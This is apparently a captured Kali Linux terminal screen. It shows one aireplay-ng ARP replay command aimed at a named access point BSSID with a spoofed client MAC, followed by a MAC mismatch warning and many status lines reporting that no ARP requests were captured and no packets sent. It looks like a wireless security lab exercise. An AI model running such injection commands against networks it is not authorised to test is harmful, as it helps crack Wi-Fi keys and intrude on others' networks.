 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -3 -b 74:DA:88:32:40:FC -h 8A:4B:4F:98:F0:AC wlan0mon
The interface MAC (50:E0:85:2F:7E:A7) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether 8A:4B:4F:98:F0:AC
16:13:12 Waiting for beacon frame (BSSID: 74:DA:88:32:40:FC) on channel 4
Saving ARP requests in replay_arp-1211-161312.cap
You should also start airodump-ng to capture replies.
Read 1003 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1007 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1008 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1009 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1017 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1018 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1019 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1020 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1021 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1022 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1023 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1024 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1025 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1026 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1027 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1028 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1033 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1048 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps
Read 1049 packets (got 0 ARP requests and 76 ACKs), sent 0 packets...(0 pps